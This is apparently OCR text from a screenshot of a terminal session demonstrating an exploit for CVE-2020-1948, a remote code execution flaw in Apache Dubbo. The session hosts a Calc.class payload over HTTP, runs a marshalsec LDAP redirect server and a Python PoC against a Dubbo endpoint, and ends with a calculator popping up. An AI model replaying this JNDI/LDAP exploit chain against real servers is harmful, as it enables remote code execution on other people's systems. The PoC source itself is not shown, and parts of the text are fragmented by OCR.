 dubbo
→ ^C
# Ja0k@SECURITYCN F:\code\java\ja0k\other
→
# Ja0k@SECURITYCN F:\code\java\ja0k\other
→
# Ja0k@SECURITYCN F:\code\java\ja0k\other
→
# Ja0k@SECURITYCN F:\code\java\ja0k\other
→
# Ja0k@SECURITYCN F:\code\java\ja0k\other
→
# Ja0k@SECURITYCN F:\code\java\ja0k\other
→ python2 -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
127.0.0.1 - - [26/Jun/2020 00:11:33] "GET /Calc.class HTTP/1.1" 200 -
漏洞利用\0Java_RCE\dubbo
→ python .\CVE_2020_1948_Poc.py
Traceback (most recent call last):
File ".\CVE_2020_1948_Poc.py", line 6, in <module>
client = DubboClient('192.168.80.1', 12345)
File "C:\Python36\lib\site-packages\dubbo\client.py", line 22, in _
_init__
self._sock.connect((self._host, self._port))
ConnectionRefusedError: [WinError 10061] 由于目标计算机积极拒绝，无法
连接。
# Ja0k@SECURITYCN D:\Pentest_tool\Cracer_tools_v7\Cracer安全工具包\
漏洞利用\0Java_RCE\dubbo
→ python .\CVE_2020_1948_Poc.py
# Ja0k@SECURITYCN D:\Pentest_tool\Cracer_tools_v7\Cracer安全工具包\
漏洞利用\0Java_RCE\dubbo
→
→
# Ja0k@SECURITYCN F:\code\java\
→
# Ja0k@SECURITYCN F:\code\java
→
# Ja0k@SECURITYCN F:\code\java
→
# Ja0k@SECURITYCN F:\code\java
→
# Ja0k@SECURITYCN F:\code\java
→
# Ja0k@SECURITYCN F:\code\java
→
# Ja0k@SECURITYCN F:\code\java
→
# Ja0k@SECURITYCN F:\code\java
→
# Ja0k@SECURITYCN F:\code\java
→
# Ja0k@SECURITYCN F:\code\java
→
# Ja0k@SECURITYCN F:\code\java
→
# Ja0k@SECURITYCN F:\code\java
→ java -cp marshalsec-0.0.3-SNA S
erver "http://127.0.0.1:8000/#
Listening on 0.0.0.0:8078
Send LDAP reference result for 8
000/Calc.class
Send LDAP reference result for Calc redirecting to http://127.0.0.1:8
000/Calc.class
Send LDAP reference result for Calc redirecting to http://127.0.0.1:8
000/Calc.class
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
1/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =